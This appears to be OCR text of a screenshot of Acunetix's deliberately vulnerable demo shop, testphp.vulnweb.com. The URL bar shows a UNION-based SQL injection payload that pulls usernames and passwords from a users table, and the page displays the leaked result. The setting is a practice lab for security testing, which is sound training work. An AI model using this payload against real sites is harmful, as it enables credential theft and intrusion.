 pictures
Not secure | testphp.vulnweb.com/listproducts.php?cat=2%20union%20select%201,2,3,4,5,6,group_concat(uname,pass),8,9,10,11%20from%20users
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Paintings
Thing
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
testtest
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.